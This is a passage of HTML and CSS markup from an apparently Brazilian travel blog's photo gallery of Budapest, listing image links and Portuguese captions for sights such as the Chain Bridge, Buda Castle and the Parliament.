                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item18 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item21 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item22 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_118_0f0" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 22</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1.jpg" title="budapeste_hungria_szechenyilanchid_1"  data-caption="Széchenyi Lánchíd, ou Ponte das Correntes, um dos cartões-postais da Hungria, com a Castelo de Buda ao fundo"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-160x120.jpg 160w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Széchenyi Lánchíd, ou Ponte das Correntes, um dos cartões-postais da Hungria, com a Castelo de Buda ao fundo</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2.jpg" title="budapeste_hungria_szechenyilanchid_2"  data-caption="Ponte das Correntes e o Rio Danúbio, vistos do alto do lado de Buda"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2.jpg 1896w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Ponte das Correntes e o Rio Danúbio, vistos do alto do lado de Buda</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda.jpg" title="budapeste_hungria_castelodebuda"  data-caption="O Castelo de Buda é uma das principais atrações de Budapeste"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda.jpg 1915w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O Castelo de Buda é uma das principais atrações de Budapeste</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio.jpg" title="budapeste_hungria_szechenyilanchid_riodanubio"  data-caption="Rio Danúbio e cidade de Budapeste vistos do alto do Castle Hill"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio.jpg 2048w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Rio Danúbio e cidade de Budapeste vistos do alto do Castle Hill</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2.jpg" title="budapeste_hungria_szechenyilanchid_riodanubio_2"  data-caption="Vista panorâmica da cidade de Budapeste, em foto a partir dos jardins Castelo de Buda"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2.jpg 1933w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Vista panorâmica da cidade de Budapeste, em foto a partir dos jardins Castelo de Buda</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom.jpg" title="budapeste_hungria_matyastemplom"  data-caption="Igreja Matthias e seu telhado de mosaico, mais umas das atrações da capital da Hungria"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Igreja Matthias e seu telhado de mosaico, mais umas das atrações da capital da Hungria</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1.jpg" title="budapeste_hungria_fishermansbastion_1"  data-caption="O Fisherman`s Bastion é um dos monumentos mais bonitos de Budapeste"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O Fisherman`s Bastion é um dos monumentos mais bonitos de Budapeste</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2.jpg" title="budapeste_hungria_fishermansbastion_2"  data-caption="A partir do terraço do Fisherman`s Bastion há uma bonita vista de Budapeste"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A partir do terraço do Fisherman`s Bastion há uma bonita vista de Budapeste</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3.jpg" title="budapeste_hungria_fishermansbastion_3"  data-caption="Fisherman`s Bastion, que fica do lado de Buda, visto de baixo"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Fisherman`s Bastion, que fica do lado de Buda, visto de baixo</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1.jpg" title="budapeste_hungria_parlamento_1"  data-caption="O Parlamento da Hungria foi inspirado na arquitetura do Parlamento inglês"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1.jpg 1814w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O Parlamento da Hungria foi inspirado na arquitetura do Parlamento inglês</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2.jpg" title="budapeste_hungria_parlamento_2"  data-caption="O belo Parlamento de Budapeste fica às margens do Rio Danúbio"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O belo Parlamento de Budapeste fica às margens do Rio Danúbio</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1.jpg" title="budapeste_hungria_santoestevao"  data-caption="A Basílica de Santo Estevão (Szent István) fica no lado de Peste"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1.jpg 1999w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A Basílica de Santo Estevão (Szent István) fica no lado de Peste</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere.jpg" title="budapeste_hungria_hosoktere"  data-caption="Hosök Tere, ou Praça dos Heróis, fica na entrada do City Park"  data-description="">
